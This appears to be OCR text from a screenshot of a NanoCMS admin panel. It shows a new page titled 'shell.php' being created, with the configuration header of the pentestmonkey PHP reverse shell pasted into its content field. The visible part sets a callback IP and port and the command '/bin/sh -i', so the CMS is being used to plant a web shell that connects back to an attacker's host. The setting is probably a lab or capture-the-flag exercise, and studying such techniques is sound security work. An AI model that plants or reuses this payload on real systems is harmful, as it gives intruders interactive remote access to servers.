 View Site | Logout V0.4 | NanoCMS | Forums & Support | Blog
NanoCMS - Admin Panel Admin Home New Page Pages & Options Content Areas Settings Tweakers
Add new Page
Page Title shell.php Add Page
Categories Sidebar Other-pages Top-navigation Footer-Right
Content
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.167.42';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
Add Page
© Kalyan Chakravarthy | NanoCMS